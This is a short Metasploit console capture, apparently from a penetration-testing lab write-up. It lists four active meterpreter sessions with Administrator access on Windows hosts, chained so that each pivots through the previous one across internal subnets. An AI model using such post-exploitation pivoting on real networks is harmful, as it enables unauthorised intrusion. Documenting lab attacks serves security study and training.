 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         meterpreter x86/windows  windows-7\Administrator @ WINDOWS-7      10.0.16.4:3333 -> 117.25.108.29:5745 (192.168.118.140)
2         meterpreter x86/windows  WINDOWS-10\Administrator @ WINDOWS-10    192.168.11.128:49171 -> 192.168.11.129:3333 via session 1 (192.168.11.129)
3         meterpreter x86/windows  SERVER-2008\Administrator @ SERVER-2008  192.168.22.130:49734 -> 192.168.22.131:3333 via session 2 (192.168.22.131)
4         meterpreter x86/windows  SERVER-2012\Administrator @ SERVER-2012  192.168.33.129:49181 -> 192.168.33.130:3333 via session 3 (192.168.33.130)